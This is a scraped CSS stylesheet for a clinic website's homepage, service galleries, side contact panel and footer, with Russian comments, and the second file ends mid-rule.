p{font-size:16px;line-height:16px}.home-services__info{width:100%;padding:0 6.25vw;margin-top:12px}.home-services__info:before{display:none}.home-services__info-wrapper{width:100%}.home-services__info-name{font-size:24px;line-height:24px;margin-bottom:10px}.home-services__info-text{font-size:16px;line-height:24px}.home-services__info-list{margin-top:25px;margin-bottom:16px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.home-services__info-list li{width:100%;margin-right:88px;padding-right:20px;padding-left:0;font-size:18px;line-height:20px;margin-bottom:20px}.home-services__info-list li:before{top:5px;left:initial;right:1px;content:'';background-image:url(/images/mp19/arrow-red.png);width:8px;height:14px;background-color:transparent}.home-services__info-list li:nth-child(2n){margin-right:0}.home-services__info-link{width:100%}.home-stock{padding:27px 0 40px}.home-stock__wrapper{width:100%;padding:0 6.25vw;margin:0 auto}.home-stock__wrapper .default-title{margin-bottom:20px}.home-stock__slider{width:100%;margin:0 auto}.home-stock__slider .swiper-container-stock{padding-bottom:64px}.home-stock__slider .swiper-container-stock .swiper-slide{width:100%;margin-right:0;opacity:.6}.home-stock__slider .swiper-container-stock .swiper-slide:last-child{margin-right:0}.home-stock__slider .swiper-container-stock .swiper-slide-active{opacity:1}.home-stock__slider .swiper-container-stock .swiper-pagination{bottom:33px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin:0;margin-right:11px}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet-active{background-color:#da241c}.home-stock__slider .swiper-container-stock .swiper-pagination-bullet:last-child{margin-right:0}.home-stock__slide{color:#414141}.home-stock__slide-img{position:relative;margin-bottom:23px}.home-stock__slide-img .hover{-webkit-transition:.3s;transition:.3s;opacity:1;top:0;left:0;width:100%;height:100%;position:absolute;background:0 0}.home-stock__slide-img .hover p{font-family:'Proxima Nova Sb';margin-top:45px;margin-left:19px;font-size:32px;line-height:16px;color:#da241c}.home-stock__slide h3{padding:0 6.25vw;color:#414141;-webkit-transition:.3s;transition:.3s;font-size:24px;line-height:24px;font-family:'Proxima Nova Sb';margin-bottom:10px}.home-stock__slide p{padding:0 6.25vw;font-size:16px;line-height:24px}.home-stock__slide:hover{color:#414141}.home-stock__slide:hover .hover{opacity:1}.home-stock__slide:hover h3{color:#da241c}.home-stock__slide img{width:100%;height:296px}.home-stock__link{width:100%;margin:0 auto;margin-top:0}.home-reviews{overflow:hidden;margin-top:35px;margin-bottom:40px}.home-reviews__wrapper{width:100%;padding:0 6.25vw;margin:0 auto}.home-reviews__name{margin-bottom:40px}.home-reviews__slider{position:relative;width:100%;margin:0 auto}.home-reviews__slider .swiper-container{padding-bottom:55px}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide{width:100%;margin-right:0;opacity:.6}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide:last-child{margin-right:0}.home-reviews__slider .swiper-container .swiper-wrapper .swiper-slide-active{opacity:1}.home-reviews__slider .swiper-container .swiper-pagination{bottom:33px}.home-reviews__slider .swiper-container .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin-right:6px}.home-reviews__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-reviews__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-reviews__slider .swiper-button-prev{left:-80px;top:30%}.home-reviews__slider .swiper-button-next{top:30%;right:-93px}.home-reviews__slide{width:280px;margin:0 auto;display:block}.home-reviews__slide img{margin:0 auto;display:block;width:182px;height:211px;-o-object-fit:cover;object-fit:cover;margin-bottom:21px}.home-reviews__slide h3{margin-bottom:8px;font-size:20px;line-height:20px;font-family:'Proxima Nova Sb'}.home-reviews__slide p{font-size:13px;line-height:16px;margin-bottom:19px}.home-reviews__slide blockquote{font-size:18px;line-height:24px;color:#da241c;font-style:italic}.home-reviews__slide:hover{color:#414141}.home-reviews__link{width:100%;margin:0 auto}.home-form{padding:41px 0 40px;background-position:center}.home-form__wrapper{width:100%;padding:0 6.25vw;margin:0 auto}.home-form__wrapper h2{font-family:'Proxima Nova Rg';font-size:32px;line-height:32px;margin-bottom:13px}.home-form__wrapper p{width:100%;margin-bottom:40px;font-size:18px;line-height:24px}.home-form__wrapper form .form-group{margin-bottom:47px}.home-form__wrapper form .form-group input{width:100%}.home-form__wrapper form button{width:100%}.home-team{background:#fff;padding:35px 0 0}.home-team__wrapper{width:100%;padding:0 6.25vw}.home-team__name{margin-bottom:22px}.home-team__slider{position:relative;padding-left:0;margin:0 auto;margin-right:0;width:100%}.home-team__slider .swiper-container{padding-bottom:76px}.home-team__slider .swiper-container .swiper-pagination{display:block;bottom:0px}.home-team__slider .swiper-container .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin:0;margin-right:8px}.home-team__slider .swiper-container .swiper-pagination-bullet-active{background-color:#da241c}.home-team__slider .swiper-container .swiper-pagination-bullet:last-child{margin-right:0}.home-team__slider:after{display:none}.home-team__slider .swiper-button-prev{display:none}.home-team__slider .swiper-button-next{display:none}.home-team__slider .swiper-slide{width:100%;margin-right:0}.home-team__slider .swiper-slide-next{background:-webkit-gradient(linear,left top,right top,from(rgba(245,245,245,0)),to(#f5f5f5));background:linear-gradient(90deg,rgba(245,245,245,0) 0,#f5f5f5 100%)}.home-team__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-team__slide img{width:320px;height:360px;padding:15px;margin-right:0;-o-object-fit:contain;object-fit:contain}.home-team__slide-info{width:320px;margin-top:30px;padding:0 6.25vw}.home-team__slide-info h3{font-size:24px;line-height:24px;font-family:'Proxima Nova Sb';margin-bottom:6px}.home-team__slide-info span{color:#888;font-size:16px;line-height:16px}.home-team__slide-info p{margin-top:15px;font-size:18px;line-height:24px;margin-bottom:65px}.home-team__slide-info button{width:100%}.home-team__slide:hover{color:#414141}.home-news{padding-bottom:79px;padding-top:0}.home-news__wrapper{width:100%;padding:0 6.25vw;margin:0 auto}.home-news__name{margin-bottom:21px}.home-news__slider{width:100%;margin:0}.home-news__slider .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.home-news__slider .swiper-slide{width:100%;margin-bottom:48px}.home-news__slider .swiper-slide img{width:320px;height:300px;-o-object-fit:cover;object-fit:cover}.home-news__slider .swiper-slide:nth-child(2){margin:0 auto;margin-right:0;margin-bottom:64px}.home-news__slider .swiper-pagination{bottom:64px}.home-news__slider .swiper-pagination-bullet{width:6px;height:6px;background-color:#bbb;opacity:1;margin-right:6px}.home-news__slider .swiper-pagination-bullet-active{background-color:#da241c}.home-news__slider .swiper-pagination-bullet:last-child{margin-right:0}.home-news__slide{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-news__slide-info{margin-left:0;padding:0 6.25vw;padding-top:20px;width:100%}.home-news__slide.reverse{margin:0 auto}.home-news__slide.reverse .home-news__slide-info{margin-left:0;margin-right:3.25521vw}.home-news__slide h3{font-size:24px;line-height:32px;font-family:'Proxima Nova Sb';margin-bottom:12px}.home-news__slide p{margin-bottom:8px;width:100%;font-size:16px;line-height:24px}.home-news__slide span{color:#ffcfcd;font-size:16px}.home-news__link{width:100%;margin:0 auto;margin-top:-31px}}@media screen and (max-width:605px){.home__banner-block{width:530px;margin-left:4.03646vw;padding-top:51px;padding-bottom:20px}.home__banner-block h2{margin-bottom:0;height:30px}.home__banner-block p{margin-bottom:0;height:30px}}.sidebar-menu .nav-item.dropdown{margin:0;padding:8px 10px;-webkit-transition:all .3s ease-in;transition:all .3s ease-in}.sidebar-menu .nav-item.dropdown:hover{background-color:#eee}.sidebar-menu a.nav-link{padding:0;margin:0}.sidebar-menu a.nav-link:hover{background:0 0}.sidebar-menu .nav-item.active{background-color:#eee;color:#414141}.dropdown-item:focus,.dropdown-item:hover{background-color:#eee}.swiper-slide{background-size:contain;background-position:center top;background-repeat:no-repeat}.home__banner .swiper-slide a{position:absolute;z-index:1000;width:100%;height:100%;left:0;top:0}.swiper-slide .home__banner-block{padding-bottom:20px;padding-bottom:20px}.home__banner-block{min-height:21vw}.home__banner .swiper-container{overflow:inherit;overflow:hidden}.home-gallery__tabs .tab-content{width:100%}.portfolio-wrapper ul{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.portfolio-wrapper ul li{width:22%;margin:5px}.portfolio-wrapper ul li a{width:100%;-o-object-fit:unset;object-fit:unset}.portfolio-wrapper img{-o-object-fit:cover;object-fit:cover}.team-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;padding:20px;border:1px solid #ddd}.team-flex .content-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.team-flex a.btn{margin-top:auto;-ms-flex-item-align:end;align-self:flex-end}.slider-services-flex .thumb{height:250px}.slider-services-flex .thumb img{height:100%}.slider-services-flex .content{height:111px}@media screen and (max-width:767px){.slider-services-flex .content{height:70px}}.section-content{margin-top:20px;font-size:13px}@media screen and (max-width:1100px){.section-content{margin:20px 15px 0}}.akcii-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}.akcii-flex .content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.akcii-flex .content a{margin-top:auto}.services-list .thumb{height:100%}.services-list .thumb a{height:100%;display:inline-block}.services-list .thumb a .img-fullwidth{height:100%}.container-full{width:100%}#testi .testi__list{padding-left:0}#testi .testi__item{list-style:none;display:block;padding:20px;margin:20px auto;border:1px solid #ddd}#testi .testi-item__name{font-size:18px;line-height:1.7;font-weight:700}#testi .testi-item__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:20px}#testi .testi-item__photo{width:128px;-ms-flex-preferred-size:128px;flex-basis:128px;margin:0 15px 11px 0;border-radius:50%;overflow:hidden;height:128px}#testi .testi-item__photo img{max-width:100%}#testi .testi-item__service{margin-bottom:20px}#testi .testi-item__text{-webkit-box-flex:1;-ms-flex:1 1 300px;flex:1 1 300px;width:75%;font-size:1.1em;line-height:1.5}#testi .testi-item__time{margin-bottom:12px}.laser-benefit-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;border:10px solid #f1f1f1}.laser-benefit__item{width:calc(50% - 40px);margin:20px;-webkit-box-flex:0;-ms-flex:0 1 270px;flex:0 1 270px;display:-webkit-box;display:-ms-flexbox;display:flex}.laser-benefit__icon{width:50px;height:50px;margin-right:14px;background-size:contain;background-repeat:no-repeat;background-position:center}.laser-benefit__title{font-size:20px;color:#da241c;margin-bottom:6px;line-height:1.3}.laser-benefit__text{font-size:16px}.category-price{margin:0 0 19px}.category-price p{font-size:18px;display:inline-block}.category-price span{border-bottom:2px solid #f55e45;font-weight:600}.header__logo{position:relative;margin-left:30px}.header__logo a{display:block}.header__logo img{width:100%;height:100%}.menu-mob img.years-logo,img.years-logo{position:absolute;width:54px;height:41px;top:0;left:-40px;-webkit-animation:spinner 5s infinite ease-in-out;animation:spinner 5s infinite ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}@-webkit-keyframes spinner{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%,20%{-webkit-transform:rotateY(-360deg);transform:rotateY(-360deg)}}@keyframes spinner{0%{-webkit-transform:rotateY(0);transform:rotateY(0)}100%,20%{-webkit-transform:rotateY(-360deg);transform:rotateY(-360deg)}}@media screen and (min-width:769px){.home-gallery .swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.home-gallery .home-gallery__tabs .swiper-container .swiper-slide{width:calc(100% / 2 - 28px);margin:14px;box-shadow: -1px 3px 8px 2px rgba(0,0,0,.2);}.home-gallery .home-gallery__slide{width:100%;height:100%}.home-gallery .home-gallery__slide img{-o-object-fit:contain;object-fit:contain;width:100%;height:100%}}@media screen and (min-width:910px){.home-gallery .home-gallery__tabs .swiper-container .swiper-slide{width:calc(100% / 3 - 28px);box-shadow: -1px 3px 8px 2px rgba(0,0,0,.2);}}.testi-list{position:absolute;position:fixed;bottom:20px;left:20px;list-style:none;z-index:9999999}.testi-list .testi-item{position:absolute;bottom:-150px;left:20px;width:300px;min-height:70px;max-height:142px;display:-webkit-box;display:-ms-flexbox;display:flex;border:1px solid #da241c;background-color:#fff;padding:5px;border-radius:5px;opacity:0;-webkit-transition:all .5s;transition:all .5s;overflow:hidden}.testi-list .testi-item__show{bottom:0;opacity:1}.testi-list .testi-item__avatar{width:70px;height:70px;flex:0 0 70px;margin-right:5px;border-radius:50%;-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.testi-list .testi-item__body{font-size:13px}.testi-list .testi-item__name{font-weight:800}.testi-list .testi-item__text{width:100%;line-height:1.4}.testi-list .close{position:absolute;top:10px;right:10px;width:15px;height:15px;border-radius:50%;background-image:url(/theme/images/close.png);background-position:center;background-repeat:no-repeat;cursor:pointer;-webkit-transition:all .2s;transition:all .2s;border:1px solid rgba(0,0,0,.5)}.testi-list .close:hover{top:8px;right:8px;width:19px;height:19px;-webkit-box-shadow:0 0 5px #2b2828;box-shadow:0 0 5px #2b2828}.block-sticky{position:-webkit-sticky;position:sticky;top:0}
.scroll-top.scroll-top__desktop{position:fixed;bottom:100px;right:12%;z-index:100}
.feedback{width:100%;max-width:320px}.feedback-mob{display:none}.feedback__description{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-bottom:20px}.feedback__img-wrapper{height:80px;width:80px;border-radius:50%;overflow:hidden;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:20px;border:2px solid #da241b73;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.feedback:hover .feedback__img-wrapper{border-color:#da251c}.feedback__img-wrapper img{width:100%;height:100%}.feedback__text{font-size:13px;font-family: 'Proxima Nova Rg';}.feedback .feedback__button{display:block;font-size:14px;margin:0}@media screen and (max-width:900px){.feedback{display:none}.feedback-mob{display:block}.feedback-mob .feedback__button{display:block}}
.attention-block{position:relative;margin:0 auto;max-width:1168px;text-align:center;font-size:14px;background:#808080;color:#fff;padding:10px 0;border:2px solid #fff;border-radius:5px;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-shadow:0 0 4px 4px #ddd;box-shadow:0 0 4px 4px #ddd}.attention-block .pe-7s-info{display:none;font-size:40px;margin:0 30px;color:#fff}
.attention-block__close{position:absolute;top:0;right:0;width:30px;height:30px;border:2px solid #ddd;border-radius:50%;background:#000;opacity:.5;cursor:pointer}.attention-block__close span{background:#ddd;width:86%;height:2px;position:absolute;font-size:18px;display:inline-block;top:13px;right:2px;-webkit-transform:rotateZ(45deg);-ms-transform:rotate(45deg);transform:rotateZ(45deg);-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.attention-block__close span:nth-child(2){-webkit-transform:rotateZ(135deg);-ms-transform:rotate(135deg);transform:rotateZ(135deg)}.attention-block__close:hover span{-webkit-transform:rotateZ(225deg);-ms-transform:rotate(225deg);transform:rotateZ(225deg)}.attention-block__close:hover span:nth-child(2){-webkit-transform:rotateZ(315deg);-ms-transform:rotate(315deg);transform:rotateZ(315deg)}
.yellow{
	background: yellow;
	color: #000000;
}
@media screen and (max-width: 1179px){.home__banner-block{min-height:31vw;}}

/* Боковая инфо панель */
.side_btn_wrapper {
	position: fixed;
	top: 45%;
	right: 0;
	display: none;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	-webkit-box-align: end;
		-ms-flex-align: end;
			align-items: flex-end;
	z-index: 1000;	
}
@media screen and (max-width:768px) {
	.side_btn_wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
}

.side_btn {
	width: 57px;
	height: 61px;
	margin-bottom: 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
		-ms-flex-pack: center;
			justify-content: center;
	-webkit-box-align: center;
		-ms-flex-align: center;
			align-items: center;
	border-radius: 20px 0 0 20px;
	/*border: 2px solid white;*/
	background: #c62322d6;
	-webkit-box-shadow: 0 2.6px 2.2px rgba(0, 0, 0, 0.02), 0 6.2px 5.3px rgba(0, 0, 0, 0.028), 0 11.6px 10px rgba(0, 0, 0, 0.035), 0 20.8px 17.9px rgba(0, 0, 0, 0.042), 0 38.9px 33.4px rgba(0, 0, 0, 0.05), 0 93px 80px rgba(0, 0, 0, 0.07);
			box-shadow: 0 2.6px 2.2px rgba(0, 0, 0, 0.02), 0 6.2px 5.3px rgba(0, 0, 0, 0.028), 0 11.6px 10px rgba(0, 0, 0, 0.035), 0 20.8px 17.9px rgba(0, 0, 0, 0.042), 0 38.9px 33.4px rgba(0, 0, 0, 0.05), 0 93px 80px rgba(0, 0, 0, 0.07);
	cursor: pointer;
}

.side_btn__tel {
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.side_btn.side_btn__order {
	/*display: none;*/
}

.side-contacts {
	display: none;
}

.side_btn .icon-svg {
	width: 100%;
	height: 33px;
	color: white;
	margin: 20px 0;
	display: block;
}

.side_btn__tel--open {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 90vw;
	height: auto;
	padding: 41px 0 17px;
	background: #f5f5f5;
}

.side_btn__tel--open .side-contacts {
	display: block;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 100vw;
    background-color: white;
    padding: 20px;
    border-radius: 20px 0 0 20px;
}

.side-contacts__block {
	margin-bottom: 20px;
}

.side-contacts__tel {
	line-height: 24px;
	font-family: 'Proxima Nova Sb';
	font-size: 2rem;
}

.side-contacts__adress {
	font-size: 14px;
}

.side_btn__tel--open .icon-svg {
	display: none;
}

.side_btn__tel .attention-block__close {
	display: none;
	margin: 10px 5px;
}

.side_btn__tel--open .attention-block__close {
	display: block;
}

.side_btn__overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100vw;
	height: 100vh;
	background: #353535d4;
	z-index: 999;
	-webkit-transform-origin: right;
		-ms-transform-origin: right;
			transform-origin: right;	
	-webkit-transform: scaleX(0);	
		-ms-transform: scaleX(0);	
			transform: scaleX(0);
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.side_btn__overlay--show {
	-webkit-transform: scaleX(1);
		-ms-transform: scaleX(1);
			transform: scaleX(1);
}

.media-heading {
	font-size: 18px;
	font-weight: 600;
}

.widget-title {
	font-size: 15px;
	font-weight: 600;
	line-height: 1.2;
	color: #333;
	font-family: "Open Sans", sans-serif;
}
.post-title {
	font-family: "Open Sans", sans-serif;
	font-size: 15px;
	font-weight: 600;
	line-height: 1.4;
}

@media screen and (max-width:768px) {
	.media-heading {
		font-size: 16px;
	}
}

/* Форама записи на странице услуг */
.appointment-form-wrapper {
	background: #eee;
	padding: 30px 20px;
}

.appointment-form-wrapper .text-uppercase {
	font-size: 1.5rem;
	font-weight: bold;
}


/* Сетка категорий */

.services-list-grid {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: 1fr 1rem 1fr;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1rem;
}

@media screen and (max-width:500px) {
	.services-list-grid  {
		-ms-grid-columns: 1fr;
		grid-template-columns: 1fr;
	}
}
.services-item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	height: 100%;
}
.services-item__inner {
	height: 100%;
}

.services-list-grid-item span {
	font-size: 14px;
}

.services-list-grid-item .equal-height {
	height: 100%;
}

.services-list-grid .event-details p {
	font-size: 13px;
}

.services-list-grid .event-details .media-heading {
	font-size: 14px;
	text-transform: uppercase;
}

.category-price p {
	font-size: 13px;
}

.services-list-grid .thumb a {
	width: 100%;
}
.services-item__image-wrapper {    
	height: 250px;
	width: 100%;	
	padding: 15px;
}

.services-item__text-wrapper {
	height: 100%;
}

.services-list-grid-item .event-details {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
		-ms-flex-direction: column;
			flex-direction: column;
	-webkit-box-align: start;
		-ms-flex-align: start;
			align-items: start;
	padding: 0 15px 15px;
	height: 100%;
}

.services-list-grid-item .btn {
	margin-top: auto;
}

.services-list-grid-item .category-price {
	margin: 19px 0 0;
}

.mobile-menu {
	top: 26px;
}
/*Убирает телефоны в шапке на мобилке*/
.contacts_mob .contact {
	display: none;
}

button.ms_booking {
	position:relative;
	display: block;
	
}
button.ms_booking:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	
	display: block;
	border: 2px solid #da241c;
	width: 100%;
	height: 100%;
	border-radius: 4px;
	animation: pulse 2s ease-in-out infinite;
}

@keyframes pulse {
	70% {
		opacity: 1;
	}
	100% {
		width: 115%;
		height: 150%;
		opacity: 0;
	}	
}

@media screen and (max-width: 768px) {
	.yButton {
		display: none;
	}
}


/* Галерея До и После в услугах */
.galery-before-after__wrapper {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
margin: -5px;
}
.galery-before-after__item {
width: calc(50% - 10px);
min-height: 300px; 
margin: 5px;
}
.galery-before-after__wrapper {
display: ;
-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.galery-before-after__wrapper a {
	height: 100%;
	width: 100%;
	display: block;
	overflow: hidden;
}
.galery-before-after__image {
height: 100%;
width: 100%;
-o-object-fit: cover;
   object-fit: cover;
-webkit-transition: all 0.4s;
-o-transition: all 0.4s;
transition: all 0.4s;   
} 
.galery-before-after__image:hover {
	-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
			transform: scale(1.1);
}

@media screen and (min-width: 992px) {
	.galery-before-after__item {
		width: calc(33% - 10px);
		min-height: 200px;
		margin: 5px;
		}
}

@media screen and (max-width: 768px) {
	.galery-before-after__item {
		width: 100%;
		min-height: 250px;
		margin: 5px;
		}
}

@media screen and (max-width: 500px) {
	.galery-before-after__item {
		width: 100%;
		min-height: 250px;
		margin: 5px;
		}
}

/* Слайдер До и После в Услугах (вместо галереи)*/
.swiper-lazy {
width: 100%;
}
.section-beforeafter .swiper-slide {
justify-content: center;
display: flex;
align-items: center;
}
.swiper-pagination-beforeafter.swiper-pagination-clickable.swiper-pagination-bullets {
display: flex;
justify-content: center;
align-items: center;
padding: 10px;
}
.swiper-pagination-bullet {
width: 10px;
height: 10px;
}
.swiper-pagination-bullet.swiper-pagination-bullet-active {
background: #f55e45;
}
.swiper-button-next-beforeafter,
.swiper-button-prev-beforeafter {
	position: absolute;
	z-index: 2;
	top: 50%;
	transform: translateY(-70%);
	font-size: 4rem;
	color: #f55e45;
	opacity: 0.6;
	transition: 0.2s;
}
.swiper-button-prev-beforeafter {
	left: 10px;
}
.swiper-button-next-beforeafter {
	right: 10px;
} 
.swiper-button-next-beforeafter:hover,
.swiper-button-prev-beforeafter:hover {
opacity: 1;
}
.swiper-button-prev-beforeafter.swiper-button-disabled,
.swiper-button-next-beforeafter.swiper-button-disabled {
	color: #000000;
	opacity: 0.2;
}

/* Кнопка перемотки наверх страницы */

a.scroll-top.scroll-top__desktop {
bottom: 30px;
	   right: 10%;
	
	border: 2px solid #e62c2d;
	padding: 7px;
	border-radius: 20px;
	color: #e62c2d;
	font-size: 1.5rem;
	background: #5b545421;
	opacity: 0.5;
	transition: 0.2s;
	height: 40px;
	width: 40px;
	margin-bottom: 60px;
}
.arrow-footer{
	height:26px!important;
}
a.scroll-top.scroll-top__desktop:hover {
	opacity: 1;
}


/* Плитка услуг на главной */
.home__services-wrapper {
	flex-wrap: nowrap;
}
.home__services-wrapper .item {
	transition: 0.2s
}

@media screen and (max-width: 1179px) {
	.home__services-wrapper {
		flex-wrap: wrap;
	}
	.home__services-wrapper .item {
		width: 100%;
		border: 1px solid #f5f5f5;
		background-color: white;
		box-shadow: none;
	}
	
	.home__services-wrapper .item::after {
	  content: '';
	  width: 85%;
	  height: 45px;
	  position: absolute;
	  bottom: 19px;
	  border-radius: 5px 0px 20px 25px;
	  box-shadow: 7px 10px 10px #ddd;
	}
	
	.home__services-wrapper .item:hover {
		box-shadow: inset 2px 2px 1px #e6e5e5, inset -2px -2px 1px #989797;
	}
	
	.home__services-wrapper a {
		width: calc(100% / 5);
	}
	
	.home-services__slider .swiper-button-prev {
		left: 6px !important;
	}
	
	.home-services__slider .swiper-button-next {
		right: 6px !important;
	}
	
	.home-services__slider .swiper-button-prev,
	.home-services__slider .swiper-button-next {
		background: #ffffff;
		width: 50px;
		height: 50px;
		display: flex;
		align-items: center;
		justify-content: center;
		opacity: 1;
		border: 1px solid #bbb;
		border-radius: 999px;
		margin: -25px 0 0;
	}
}

@media screen and (max-width: 768px) {
	.home__services-wrapper a {
		width: calc(100% / 3);
	}

	.home__services-wrapper .item::after {
		height: 22px;
		bottom: 9px;
		box-shadow: 2px 4px 4px #ddd;
	}
}


/* Соктытие блоков на главной странице для мобильных устройств */
@media screen and (max-width: 768px) {
	.home-reviews,
	.home-news,
	.home-form	{
		display: none; 
	}
}

/* Галерея сертификатов специалистов */

.galery-spec-sertificates__wrapper {
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 10px;
}

.galery-spec-sertificates__item {
  height: 100%;
  max-width: ;
  overflow-anchor: ;
  max-height: 300px;
  border: 1px solid #eaeaea;
  padding: 6px;
  box-shadow: 0 0 5px #e5e5e5;
}

.galery-spec-sertificates__big-image-link {
  height: 100%;
  display: block;
  object-fit: contain;
}

.galery-spec-sertificates__image {
  height: 100%;
  width: 100%;
  object-fit: contain;
}

section.instagram {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-moz-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 50px 0 0;
}

section.instagram .instagram-link {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
}

section.instagram .instagram-link .instagram-image {
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
	margin: auto;
	-o-object-fit: contain;
	object-fit: contain;
	-o-object-position: center;
	object-position: center;
}

@media screen and (max-width: 1000px) {
	section.instagram {
		padding: 30px 25px 0;
	}

	section.instagram .instagram-link .instagram-image {
		width: 100%;
	}
}

@media screen and (max-width: 768px) {
	.galery-spec-sertificates__wrapper {
		grid-gap: 7px;
	}
	.galery-spec-sertificates__item {
		max-height: 180px;
		padding: 3px;
	}
}
@media screen and (max-width: 575px) {
	.galery-spec-sertificates__wrapper {
		grid-template-columns: 1fr;
	}
	.galery-spec-sertificates__item {
		max-height: 200px;
		padding: 3px;
}



--- FILE ---
content_type: text/css
request_url: https://linline-club.by/css/mp19/footer.min.css
body_size: 969
content:
.footer{background:#F5F5F5}.footer__wrapper{margin:0 auto;width:1168px;display:-webkit-flex;display:flex;padding:47px 0 55px}.footer__wrapper .contact{margin-top:19px}.footer__right{margin:37px 0 0 100px;width:100%}.footer__right-top{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.footer__right-top .arrow-footer{width:16px;height:65px;margin-bottom:36px}.footer__right-top button{margin-bottom:52px;width:228px;margin-left:26px;height:48px}.footer__right a:hover{color:#DA241C}.footer__right-bottom{margin-top:40px;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.footer__right-bottom .info{color:#888;font-size:13px;line-height:16px}.footer__right-bottom .info_mob{display:none}.footer__menu ul{font-size:18px;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.footer__menu ul svg{display:none}.footer__menu ul li{margin-bottom:23px}.footer__menu ul li:nth-child(1){margin-right:15px}.footer__menu ul li a{color:#414141}.footer__menu ul li a:hover{color:#DA241C}.footer__menu-right{margin-left:90px}.footer__btn_mob{display:none}.footer .scroll-top_mob{display:none}@media screen and (max-width: 1179px){.footer__wrapper{width:100%;padding-left:31px;padding-right:31px;padding-top:28px}.footer__btn{display:none}.footer__btn_mob{display:block;width:100%}.footer__left{width:275px}.footer__right{margin-left:28px;margin-top:21px}.footer__right-bottom .info{display:none}.footer__right-bottom .info_mob{display:block}.footer__right-bottom .info_down{margin-right:7px}.footer__menu ul{-webkit-flex-direction:column;flex-direction:column;font-size:20px;width:265px}.footer__menu ul svg{display:block}.footer__menu ul li{margin-bottom:10px}.footer__menu ul li:nth-child(1){margin-right:0}.footer__menu ul li svg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);width:15px;height:12px}.footer__menu ul li 